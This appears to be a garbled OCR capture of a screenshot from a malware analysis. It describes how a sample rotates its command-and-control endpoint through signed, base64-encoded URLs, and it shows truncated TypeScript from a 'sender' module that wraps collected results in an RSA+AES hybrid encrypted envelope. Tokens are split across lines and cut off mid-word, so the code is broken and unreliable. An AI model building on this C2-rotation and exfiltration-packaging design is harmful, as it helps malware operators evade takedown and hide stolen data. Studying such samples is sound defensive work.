
matching 
firedalazer <url_base64>.
, verifies the signature 
<signature_base64>
against 
 with RSA-PSS-SHA256, 
verify_key.pub
and uses the decoded URL as the new C2 endpoint - 
allowing the operator to rotate C2 infrastructure 
without touching deployed binaries.
// src/sender/base.ts - RSA+AES hybrid en
async
createEnvelope
(
results
:
 ProviderRes
const
jsonString
  = 
JSON
.
stringify
(
resu
const
compressed
  = 
await
gzip
(
Buffer
.
f
const
aesKey
      = 
crypto
.
randomBytes
(
const
iv
          = 
crypto
.
randomBytes
(
const
encryptedKey
 = 
crypto
.
publicEncry
{
key
:
enc_key
,
padding
:
crypto
.
const
aesKey
,
)
;
const
cipher
 = 
crypto
.
createCipheriv
(
"a
const
encryptedData
 = 
Buffer
.
concat
(
[
ci
return
{
envelope
:
Buffer
.
concat
(
[
iv
,
e